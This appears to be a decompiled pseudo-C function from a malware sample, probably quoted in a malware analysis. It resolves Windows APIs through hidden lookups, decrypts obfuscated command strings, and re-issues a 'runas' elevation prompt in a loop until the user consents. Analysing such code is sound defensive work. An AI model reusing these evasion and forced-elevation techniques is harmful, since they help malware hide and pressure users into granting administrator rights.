 void __fastcall RunComandExtras(int appName, int args, int runUnelevated)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
if ( !runUnelevated || CheckIfElevated() )
{
memset(&lpProcessInformation, 0, sizeof(lpProcessInformation));
memset(&lpStartupInfo, 0, sizeof(lpStartupInfo));
lpStartupInfo.cb = 68;
lpStartupInfo.wShowWindow = SW_SHOWMINIMIZED;
hKernel32 = CustomGetModuleHandle(Kernel32);
pCreateProcessW = CustomGetProcAddress(hKernel32, CreateProcessW);
pCreateProcessW(appName, args, 0, 0, 0, DETACHED_PROCESS, 0, 0, &lpStartupInfo, &lpProcessInformation);
}
else
{
lpOperation = AllocateDataWrapper(2 * dword_B61094 + 2);
DecryptData(lpOperation, off_B61090, *(&off_B61090 + 1), *(&off_B61090 + 2), *(&off_B61090 + 3));// runas
lpFile = AllocateDataWrapper(2 * dword_B61074 + 2);
DecryptData(lpFile, off_B61070, *(&off_B61070 + 1), *(&off_B61070 + 2), *(&off_B61070 + 3));// cmd.exe
format = AllocateDataWrapper(2 * dword_B61104 + 2);
DecryptData(format, off_B61100, *(&off_B61100 + 1), *(&off_B61100 + 2), *(&off_B61100 + 3));// /c %s%s%s %s
hUser32 = CustomGetModuleHandle(User32);
pwsprintfW = CustomGetProcAddress(hUser32, wsprintfW);
pwsprintfW(lpParameters, format, escapeChar, appName, escapeChar, args);
do
{
pShell32 = CustomGetModuleHandle(Shell32);
pShellExecuteW = CustomGetProcAddress(pShell32, ShellExecuteW);
}
while ( pShellExecuteW(0, lpOperation, lpFile, lpParameters, 0, SW_SHOWMINIMIZED) < 32 );
SecureFreeDataWrapper(lpOperation, 2 * dword_B61094 + 2);
SecureFreeDataWrapper(lpFile, 2 * dword_B61074 + 2);
SecureFreeDataWrapper(format, 2 * dword_B61104 + 2);
}
}